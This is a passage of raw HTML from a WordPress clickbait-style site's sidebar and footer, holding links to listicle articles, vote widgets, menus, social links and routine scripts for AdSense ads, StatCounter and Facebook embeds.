entry-title"><a href="https://erameta.com/the-10-rarest-traditions-in-the-world/" rel="bookmark">The 10 rarest traditions in the world</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-8358 post type-post status-publish format-standard has-post-thumbnail category-featured tag-film tag-hardest tag-history tag-madmax tag-movies tag-scenes"><div class="entry-featured-media " ><a title="10 hardest scenes to record in film history" class="g1-frame" href="https://erameta.com/10-hardest-scenes-to-record-in-film-history/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-3-364x156.png" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-3-364x156.png 364w, https://erameta.com/wp-content/uploads/2020/07/image001-3-728x312.png 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views entry-views-hot "><strong>2.8k</strong><span> Views</span></span></p></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://erameta.com/10-hardest-scenes-to-record-in-film-history/" rel="bookmark">10 hardest scenes to record in film history</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-8293 post type-post status-publish format-standard has-post-thumbnail category-featured tag-ads tag-advertising tag-billboards tag-creative tag-images tag-unbelievable"><div class="entry-featured-media " ><a title="63 Unbelievable Creative Billboards Advertising" class="g1-frame" href="https://erameta.com/63-unbelievable-creative-billboards-advertising/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/44-364x156.jpg" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views entry-views-popular "><strong>2.8k</strong><span> Views</span></span></p></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://erameta.com/63-unbelievable-creative-billboards-advertising/" rel="bookmark">63 Unbelievable Creative Billboards Advertising</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-8281 post type-post status-publish format-standard has-post-thumbnail category-featured tag-bestmovies tag-better tag-books tag-godfather tag-imdb tag-movies"><div class="entry-featured-media " ><a title="8 movies that are better than the books they were based on" class="g1-frame" href="https://erameta.com/8-movies-that-are-better-than-the-books-they-were-based-on/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-2-364x156.png" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-2-364x156.png 364w, https://erameta.com/wp-content/uploads/2020/07/image001-2-728x312.png 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views entry-views-popular "><strong>2.9k</strong><span> Views</span></span></p></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://erameta.com/8-movies-that-are-better-than-the-books-they-were-based-on/" rel="bookmark">8 movies that are better than the books they were based on</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-8273 post type-post status-publish format-standard has-post-thumbnail category-technology tag-359 tag-newphones tag-phones tag-smartphones tag-tehnology"><div class="entry-featured-media " ><a title="What smartphones are coming out in 2020" class="g1-frame" href="https://erameta.com/what-smartphones-are-coming-out-in-2020/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image004-2-364x156.jpg" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image004-2-364x156.jpg 364w, https://erameta.com/wp-content/uploads/2020/07/image004-2-728x312.jpg 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>2.6k</strong><span> Views</span></span></p></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://erameta.com/what-smartphones-are-coming-out-in-2020/" rel="bookmark">What smartphones are coming out in 2020</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-8264 post type-post status-publish format-standard has-post-thumbnail category-featured tag-faimous tag-history tag-humanity tag-kingdoms tag-traitors"><div class="entry-featured-media " ><a title="5 famous traitors of history you should know" class="g1-frame" href="https://erameta.com/5-famous-traitors-of-history-you-should-know/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-1-364x156.png" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-1-364x156.png 364w, https://erameta.com/wp-content/uploads/2020/07/image001-1-728x312.png 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>1.8k</strong><span> Views</span></span></p></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://erameta.com/5-famous-traitors-of-history-you-should-know/" rel="bookmark">5 famous traitors of history you should know</a></h3></header></div></article></li></ul></div></div></div></aside><aside id="adace_ads_widget-600060009" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-8406 " ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-6977fa2d4ffb0"> <script>(function ($) {
			var $self = $('.adace-loader-6977fa2d4ffb0');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6977fa2d4ffb0 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_6977fa2d4ff7d%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3Cdiv%20data-mndet%3E%0D%0A%3Cscript%20async%20src%3D%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%3Fclient%3Dca-pub-5627333569662108%22%0D%0A%20%20%20%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%3C%21--%20erameta_sidebar%20--%3E%0D%0A%3Cins%20class%3D%22adsbygoogle%22%0D%0A%20%20%20%20%20style%3D%22display%3Ablock%22%0D%0A%20%20%20%20%20data-ad-client%3D%22ca-pub-5627333569662108%22%0D%0A%20%20%20%20%20data-ad-slot%3D%221643668168%22%0D%0A%20%20%20%20%20data-ad-format%3D%22auto%22%0D%0A%20%20%20%20%20data-full-width-responsive%3D%22true%22%3E%3C%2Fins%3E%0D%0A%3Cscript%3E%0D%0A%20%20%20%20%20%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3C%2Fdiv%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6977fa2d4ffb0();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6977fa2d4ffb0();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);</script> </div></div></div></aside><aside id="bimber_widget_posts-600060007" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Best voted</span></h2></header><div id="g1-widget-posts-1"
 class=" g1-widget-posts"><div class="g1-collection g1-collection-columns-1"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-5564 post type-post status-publish format-standard has-post-thumbnail category-celebrity tag-beforeandafter tag-celebrities tag-celebrityfat tag-weighttransformations"><div class="entry-featured-media " ><a title="The before and after 9 celebrities who left size XXL" class="g1-frame" href="https://erameta.com/the-before-and-after-9-celebrities-who-left-size-xxl/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/christina_aguilera-364x156.jpg" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-votes entry-votes-popular "><strong>9</strong><span> Votes</span></span></p></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://erameta.com/the-before-and-after-9-celebrities-who-left-size-xxl/" rel="bookmark">The before and after 9 celebrities who left size XXL</a></h3></header><div class="entry-todome snax"><div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="5564"><div class="snax-voting-score"> <strong>9</strong> points</div> <a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="5564" data-snax-author-id="0" data-snax-nonce="bfc4d7d981"><span class="snax-vote-icon snax-vote-icon-caret"></span> Upvote</a> <a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="5564" data-snax-author-id="0" data-snax-nonce="bfc4d7d981"><span class="snax-vote-icon snax-vote-icon-caret"></span> Downvote</a></div></div></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-5731 post type-post status-publish format-standard has-post-thumbnail category-celebrity tag-actors tag-celebrities tag-celebrity tag-hollywood tag-jobbeforeacting"><div class="entry-featured-media " ><a title="What celebrities did before they were famous actors?" class="g1-frame" href="https://erameta.com/what-celebrities-did-before-they-where-famous-actors/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/Untitled-1-364x156.jpg" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/05/Untitled-1-364x156.jpg 364w, https://erameta.com/wp-content/uploads/2020/05/Untitled-1-728x312.jpg 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-votes "><strong>4</strong><span> Votes</span></span></p></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://erameta.com/what-celebrities-did-before-they-where-famous-actors/" rel="bookmark">What celebrities did before they were famous actors?</a></h3></header><div class="entry-todome snax"><div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="5731"><div class="snax-voting-score"> <strong>4</strong> points</div> <a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="5731" data-snax-author-id="0" data-snax-nonce="bfc4d7d981"><span class="snax-vote-icon snax-vote-icon-caret"></span> Upvote</a> <a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="5731" data-snax-author-id="0" data-snax-nonce="bfc4d7d981"><span class="snax-vote-icon snax-vote-icon-caret"></span> Downvote</a></div></div></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-7960 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-bimber-body tag-coffee tag-consequences tag-headcache tag-sleepbetter tag-stopdrinking"><div class="entry-featured-media " ><a title="6 Things That Happen to Your Body After You Stop Drinking Coffee" class="g1-frame" href="https://erameta.com/6-things-that-happen-to-your-body-after-you-stop-drinking-coffee/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/06/image001-1-364x156.png" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-votes "><strong>2</strong><span> Votes</span></span></p></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://erameta.com/6-things-that-happen-to-your-body-after-you-stop-drinking-coffee/" rel="bookmark">6 Things That Happen to Your Body After You Stop Drinking Coffee</a></h3></header><div class="entry-todome snax"><div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="7960"><div class="snax-voting-score"> <strong>2</strong> points</div> <a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="7960" data-snax-author-id="0" data-snax-nonce="bfc4d7d981"><span class="snax-vote-icon snax-vote-icon-caret"></span> Upvote</a> <a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="7960" data-snax-author-id="0" data-snax-nonce="bfc4d7d981"><span class="snax-vote-icon snax-vote-icon-caret"></span> Downvote</a></div></div></div></article></li></ul></div></div></div></aside><aside id="adace_ads_widget-600060010" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-8406 " ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-6977fa2d5a14e"> <script>(function ($) {
			var $self = $('.adace-loader-6977fa2d5a14e');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6977fa2d5a14e = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_6977fa2d5a123%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3Cdiv%20data-mndet%3E%0D%0A%3Cscript%20async%20src%3D%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%3Fclient%3Dca-pub-5627333569662108%22%0D%0A%20%20%20%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%3C%21--%20erameta_sidebar%20--%3E%0D%0A%3Cins%20class%3D%22adsbygoogle%22%0D%0A%20%20%20%20%20style%3D%22display%3Ablock%22%0D%0A%20%20%20%20%20data-ad-client%3D%22ca-pub-5627333569662108%22%0D%0A%20%20%20%20%20data-ad-slot%3D%221643668168%22%0D%0A%20%20%20%20%20data-ad-format%3D%22auto%22%0D%0A%20%20%20%20%20data-full-width-responsive%3D%22true%22%3E%3C%2Fins%3E%0D%0A%3Cscript%3E%0D%0A%20%20%20%20%20%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3C%2Fdiv%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6977fa2d5a14e();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6977fa2d5a14e();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);</script> </div></div></div></aside></div></div></div><div class="g1-prefooter g1-prefooter-4cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of4"><aside id="text-600060002" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Disclaimer</span></h2></header><div class="textwidget"><p>All text and images are copyrighted to our autors. All content cited is derived from their respective sources.</p><p><br /> <a href="/" target="_blank" rel="noopener noreferrer"><br /> <img src="//sstatic1.histats.com/0.gif?4411283&amp;101" alt="" border="0" /><br /> </a></p><p><br /> <script type="text/javascript">var sc_project=12335912; 
var sc_invisible=1; 
var sc_security="bcc78e8d"; 
var sc_https=1;</script><br /> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script><br /> <noscript></p><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank" rel="noopener noreferrer"><img
class="statcounter" src="https://c.statcounter.com/12335912/0/bcc78e8d/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div><p></noscript><br /></p></div></aside></div><div class="g1-column g1-column-1of4"><aside id="bimber_widget_facebook_page-600060007" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Find us on Facebook</span></h2></header><div id="g1-widget-facebook-page-2"
 class=" g1-widget-facebook-page"> <script>(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();</script> <div class="fb-page lazyload" data-expand="600"
 data-href="https://www.facebook.com/erameta.online/"
 data-adapt-container-width="true"
 data-small-header="false"
 data-hide-cover="false"
 data-show-facepile="false"
 data-show-posts="false"></div></div></aside></div><div class="g1-column g1-column-1of4"><aside id="text-600060003" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Follow us</span></h2></header><div class="textwidget"><p><center><a href="https://www.facebook.com/erameta.online/"><img class="alignnone size-medium wp-image-7792" src="https://erameta.com/wp-content/uploads/2020/05/FB2-300x53.png" alt="" width="300" height="53" /></a></center><center><a href="https://www.instagram.com/erameta.online/"><img class="alignnone size-medium wp-image-7793" src="https://erameta.com/wp-content/uploads/2020/05/instagram-300x53.png" alt="" width="300" height="53" /></a><a href="https://twitter.com/erametaonline" target="_blank" rel="noopener noreferrer"><img class="alignnone size-medium wp-image-7794" src="https://erameta.com/wp-content/uploads/2020/05/Twitter-300x52.png" alt="" width="300" height="52" /></a></center><center><a href="https://ro.pinterest.com/erametaonline"><img class="alignnone size-medium wp-image-7795" src="https://erameta.com/wp-content/uploads/2020/05/Pinterest-300x50.png" alt="" width="300" height="50" /></a></center></p></div></aside></div><div class="g1-column g1-column-1of4"><aside id="recent-comments-600060004" class="widget widget_recent_comments"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Recent Comments</span></h2></header><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="clk-trk" data-adprovider="mndad"></div></div></aside><aside id="adace_ads_widget-600060012" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-8406 " ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-6977fa2d5ba42"> <script>(function ($) {
			var $self = $('.adace-loader-6977fa2d5ba42');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6977fa2d5ba42 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_6977fa2d5ba21%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3Cdiv%20data-mndet%3E%0D%0A%3Cscript%20async%20src%3D%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%3Fclient%3Dca-pub-5627333569662108%22%0D%0A%20%20%20%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%3C%21--%20erameta_sidebar%20--%3E%0D%0A%3Cins%20class%3D%22adsbygoogle%22%0D%0A%20%20%20%20%20style%3D%22display%3Ablock%22%0D%0A%20%20%20%20%20data-ad-client%3D%22ca-pub-5627333569662108%22%0D%0A%20%20%20%20%20data-ad-slot%3D%221643668168%22%0D%0A%20%20%20%20%20data-ad-format%3D%22auto%22%0D%0A%20%20%20%20%20data-full-width-responsive%3D%22true%22%3E%3C%2Fins%3E%0D%0A%3Cscript%3E%0D%0A%20%20%20%20%20%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3C%2Fdiv%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6977fa2d5ba42();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6977fa2d5ba42();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);</script> </div></div></div></aside></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text">© 2026 EraMeta.com</p><nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-5252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5252"><a href="https://erameta.com">Home</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://erameta.com/contact-us/">Contact us</a></li><li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://erameta.com/privacy-policy-2/">GDPR Privacy policy</a></li></ul></nav></div></div><div class="g1-row-background"></div></div> <a href="#page" class="g1-back-to-top">Back to Top</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content"> <a class="g1-canvas-toggle" href="#">Close</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5301"><a href="https://erameta.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://erameta.com/category/celebrity/">Celebrity</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://erameta.com/category/featured/">Featured</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7401"><a href="https://erameta.com/category/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7402"><a href="https://erameta.com/category/diy/">DIY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://erameta.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://erameta.com/category/quizzes/">Quizzes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://erameta.com/category/sport/">Sport</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest "> <a href="https://erameta.com"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li><li class="menu-item menu-item-type-g1-popular "> <a href="https://erameta.com/popular/"> <span class="entry-flag entry-flag-popular"></span> Popular </a></li><li class="menu-item menu-item-type-g1-hot "> <a href="https://erameta.com/hot/"> <span class="entry-flag entry-flag-hot"></span> Hot </a></li><li class="menu-item menu-item-type-g1-trending "> <a href="https://erameta.com/trending/"> <span class="entry-flag entry-flag-trending"></span> Trending </a></li></ul></nav><ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook"> <a class="g1-socials-item-link" href="https://www.facebook.com/Erameta-114979966887409" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">facebook</span> </span> </a></li><li class="g1-socials-item g1-socials-item-twitter"> <a class="g1-socials-item-link" href="https://twitter.com/erameta2" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">twitter</span> </span> </a></li><li class="g1-socials-item g1-socials-item-instagram"> <a class="g1-socials-item-link" href="https://www.instagram.com/erameta.online/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">instagram</span> </span> </a></li><li class="g1-socials-item g1-socials-item-pinterest"> <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">pinterest</span> </span> </a></li><li class="g1-socials-item g1-socials-item-youtube"> <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span> <span 